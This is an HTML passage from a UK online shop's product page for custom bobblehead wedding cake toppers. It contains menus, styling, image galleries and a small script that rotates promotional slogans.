                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251">
                            
                      </div>
                      Pets & Animals
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316">
                            
                      </div>
                      Casual
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322">
                            
                      </div>
                      Police
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537">
                            
                      </div>
                      Gifts for Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734355830" class="item-level-1">
                    <a href="/collections/womens-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734355830">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473" class="item-level-1">
                    <a href="/collections/fathers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332" class="item-level-1">
                    <a href="/collections/teachers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="item-level-1">
                    <a href="/collections/bobblehead-for-business-gift" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
                            
                      </div>
                      Business Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138" class="item-level-1">
                    <a href="/collections/retirement-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/customer-show"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-orders"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts UK</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/wedding" title="">Wedding</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->


<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom2" class="shopify-section product-section">
<div id="section-product-template-custom2" data-section-id="product-template-custom2" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.co.uk/products/custom-bobbleheads-wedding-cake-toppers">
<meta itemprop="image" content="//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_1_grande.jpg?v=1630140057">

















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Wedding Cake Toppers Bobblehead Figures
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-30308702486685" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-30308702486685-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_1_1024x1024@2x.jpg?v=1630140057"
                           style="padding-top:100.0%;"
                           data-image-id="30308702486685">
                        
                        <img class="product-single__photo image lazyload product-single__photo-30308702486685"
                          src="//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_1_300x300.jpg?v=1630140057"
                          data-src="//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_1_{width}x.jpg?v=1630140057"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="30308702486685"
                          alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_1.jpg?v=1630140057"
                            alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts" data-image-id="30308702486685">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22590578360477" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-22590578360477"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_2_1024x1024@2x.jpg?v=1630140057"
                                     style="padding-top:100.0%;"
                                     data-image-id="22590578360477">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22590578360477"
                                       src="//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_2_300x.jpg?v=1630140057"
                                       data-src="//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_2_{width}x.jpg?v=1630140057"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22590578360477"
                                       alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_2.jpg?v=1630140057"
                                         alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts"
                                         data-image-id="22590578360477">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22590578393245" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-22590578393245"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/QQ_20190226174439_1024x1024@2x.jpg?v=1630140057"
                                     style="padding-top:100.0%;"
                                     data-image-id="22590578393245">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22590578393245"
                                       src="//www.bobblegifts.co.uk/cdn/shop/products/QQ_20190226174439_300x.jpg?v=1630140057"
                                       data-src="//www.bobblegifts.co.uk/cdn/shop/products/QQ_20190226174439_{width}x.jpg?v=1630140057"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22590578393245"
                                       alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.co.uk/cdn/shop/products/QQ_20190226174439.jpg?v=1630140057"
                                         alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts"
                                         data-image-id="22590578393245">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22590578426013" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-22590578426013"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/cake_1024x1024@2x.jpg?v=1630140057"
                                     style="padding-top:100.0%;"
                                     data-image-id="22590578426013">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22590578426013"
                                       src="//www.bobblegifts.co.uk/cdn/shop/products/cake_300x.jpg?v=1630140057"
                                       data-src="//www.bobblegifts.co.uk/cdn/shop/products/cake_{width}x.jpg?v=1630140057"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22590578426013"
                                       alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.co.uk/cdn/shop/products/cake.jpg?v=1630140057"
                                         alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts"
                                         data-image-id="22590578426013">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-26550658662557" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-26550658662557"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac_1024x1024@2x.jpg?v=1665319093"
                                     style="padding-top:100.0%;"
                                     data-image-id="26550658662557">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-26550658662557"
                                       src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac_300x.jpg?v=1665319093"
                                       data-src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac_{width}x.jpg?v=1665319093"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="26550658662557"
                                       alt="Wedding Cake Toppers Bobblehead Figures">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac.jpg?v=1665319093"
                                         alt="Wedding Cake Toppers Bobblehead Figures"
                                         data-image-id="26550658662557">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_1_150x150_crop_center.jpg?v=1630140057" alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_2_150x150_crop_center.jpg?v=1630140057" alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/QQ_20190226174439_150x150_crop_center.jpg?v=1630140057" alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/cake_150x150_crop_center.jpg?v=1630140057" alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac_150x150_crop_center.jpg?v=1665319093" alt="Wedding Cake Toppers Bobblehead Figures">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
            
            <div class="pc">
              <div id="videoswipper">
              <!-- 数据直接写在HTML中 -->
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/men-1_medium.png?v=1753930817"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/women-1_2_medium.png?v=1753930818"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/sport_medium.jpg?v=1739974402"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-2_medium.jpg?v=1739974403"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-3_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-6_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet-1_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/family_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-5_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/graduation_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-4_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet_55407f98-f8f5-413e-b2f0-3b7f802d1739_medium.jpg?v=1739974407"></li>
                  
                
                  
